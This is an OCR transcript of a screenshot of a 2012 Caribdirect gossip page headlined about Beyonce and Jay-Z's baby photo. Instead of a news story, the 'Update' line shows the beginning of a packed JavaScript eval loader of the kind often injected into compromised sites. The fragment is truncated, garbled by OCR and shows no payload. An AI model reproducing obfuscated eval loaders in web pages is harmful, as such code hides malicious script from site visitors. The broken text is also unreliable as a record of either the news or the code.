
Beyonce and Jay-Z’s Baby Girl Pic!
Caribdirect
-
January 8, 2012
BREAKING NEWS
Update: eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new